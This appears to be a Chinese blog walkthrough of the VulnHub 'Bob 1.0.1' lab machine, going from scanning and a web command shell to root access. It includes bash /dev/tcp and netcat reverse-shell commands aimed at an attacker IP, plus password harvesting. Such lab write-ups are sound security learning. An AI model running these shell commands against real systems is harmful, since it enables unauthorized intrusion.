个人博客地址: http://www.sword-blogs.com/ 下载地址:https://www.vulnhub.com/entry/bob-101,226/



信息搜集



扫描IP地址

扫描端口及端口信息

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-h1PmvMJi-1645192295721)(assets/image-20220104222359-a5l6wo1.png)]](http://dev-img.mos.moduyun.com/20231029/8fee2060-5efe-4fda-b181-1d47cb763227.png) 访问80端口并没有发现有用的信息

访问80端口并没有发现有用的信息



扫描目录



看到有熟悉的robots.txt,访问看一下



看到有熟悉的robots.txt,访问看一下  发现了dev_shell.php,可以执行一些简单的命令,但是不能执行ls,ifconfig,pwd等命令

发现了dev_shell.php,可以执行一些简单的命令,但是不能执行ls,ifconfig,pwd等命令

getshell

bash反弹shell

bash -c 'exec bash -i &>/dev/tcp/192.168.1.140/4444 <&1'

nc发送一个shell到本地

/bin/nc 192.168.1.140 4444 -e /bin/bash





查看用户,看到一共有六个用户拥有登录权限  在bob的家目录里的.old_passwordfile.html文件看到了jc用户和seb用户的密码



在bob的家目录里的.old_passwordfile.html文件看到了jc用户和seb用户的密码  尝试使用这两个用户登录

尝试使用这两个用户登录  这两个用户也没有啥特殊的权限 继续查看bob家目录的文件,从桌面开始找,刚找到Documents就发现了一些小惊喜,login.txt.gpg





这两个用户也没有啥特殊的权限 继续查看bob家目录的文件,从桌面开始找,刚找到Documents就发现了一些小惊喜,login.txt.gpg  既然有GPG密文的文件,肯定会有解密的密钥 查看一下,还有个文件夹Secret,进去继续摸索 一路向下,来到最后一个文件,查看到一个名字为notes.sh的文件

既然有GPG密文的文件,肯定会有解密的密钥 查看一下,还有个文件夹Secret,进去继续摸索 一路向下,来到最后一个文件,查看到一个名字为notes.sh的文件  没发现啥有用的信息,执行一下notes.sh这个脚本



没发现啥有用的信息,执行一下notes.sh这个脚本  仔细观察执行出来的这个结果,发现每一行都有一个大写的字母 将每一行的大写字母都提取出来 HARPOCRATES 回到login.txt.gpg的地方输入密码解密



仔细观察执行出来的这个结果,发现每一行都有一个大写的字母 将每一行的大写字母都提取出来 HARPOCRATES 回到login.txt.gpg的地方输入密码解密

gpg --batch --passphrase HARPOCRATES -d login.txt.gpg



提权



找到了bob用户的密码,使用bob用户登录,直接sudo su提权到root  成功获取根目录下的flag

成功获取根目录下的flag  到这里成功完成了该靶机! 本文所有用到的工具都可以关注微信公众号“网络安全学习爱好者”联系公众客服免费领取!有关学习的问题也可以加客服一起学习!

到这里成功完成了该靶机! 本文所有用到的工具都可以关注微信公众号“网络安全学习爱好者”联系公众客服免费领取!有关学习的问题也可以加客服一起学习!

个人博客地址: http://www.sword-blogs.com/